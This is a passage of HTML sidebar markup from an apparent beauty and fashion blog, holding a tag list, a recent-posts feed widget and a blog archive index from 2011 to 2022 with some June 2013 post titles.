<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Year%20of%20the%20Snake'>Year of the Snake</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/your%20most%20beautiful%20skin'>your most beautiful skin</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zac%20Posen'>Zac Posen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zingara'>Zingara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zooey%20Deschanel'>Zooey Deschanel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zoya'>Zoya</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Zuhair%20Murad'>Zuhair Murad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(76)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(130)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='http://www.pinkysmiles.com/2013/06/get-gorgeous-this-summer-with-igigi.html'>Get Gorgeous This Summer With Igigi</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/fabulous-jewelry-and-personalized-style.html'>Fabulous Jewelry and Personalized style from oNeck...</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html'>IT Cosmetics Launches For Summer Beauty!</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html'>Dior Birds Of Paradise Collection For Summer 2013</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html'>Fullbeauty Launches The Comfort Choice Back Smooth...</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/mac-cosmetics-tropical-taboo-and.html'>MAC Cosmetics: Tropical Taboo And Illustrated Coll...</a></li>
<li><a href='http://www.pinkysmiles.com/2013/06/pinkys-fathers-day-gift-ideas.html'>Pinky&#39;s Father&#39;s Day Gift Ideas!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
